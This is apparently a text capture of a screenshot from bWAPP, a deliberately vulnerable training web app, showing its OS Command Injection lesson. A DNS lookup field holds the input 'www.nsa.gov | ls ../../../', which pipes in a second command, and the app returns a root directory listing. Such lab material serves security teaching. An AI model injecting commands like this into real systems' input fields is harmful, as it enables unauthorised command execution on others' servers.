 bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ OS Command Injection /
DNS lookup: www.nsa.gov | ls ../../../ Lookup
bin boot cdrom dev etc home initrd initrd.img lib lib64 lost+found media mnt opt proc root sbin srv sys tmp toolbox usr
var vmlinuz